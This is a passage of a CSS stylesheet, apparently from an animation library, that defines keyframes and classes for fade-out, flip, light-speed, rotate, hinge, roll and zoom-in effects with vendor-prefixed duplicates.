  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  to {
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}
.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
}
.flipOutX {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
  }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
}
.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}
.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    opacity: 1;
  }
}
.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0;
  }
}
.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0;
  }
}
.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
  }
}
.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }
  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    opacity: 0;
  }
}
.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  20%, 60% {
    -webkit-transform: rotate(80deg);
    transform: rotate(80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }
  40%, 80% {
    -webkit-transform: rotate(60deg);
    transform: rotate(60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }
  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}
.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes jackInTheBox {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.1) rotate(30deg);
    transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
  }
  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }
  to {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}
@keyframes rollOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}
.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  50% {
    opacity: 1;
  }
}
.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInLeft {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInRight {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  }
}
@keyframes zoomInUp {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
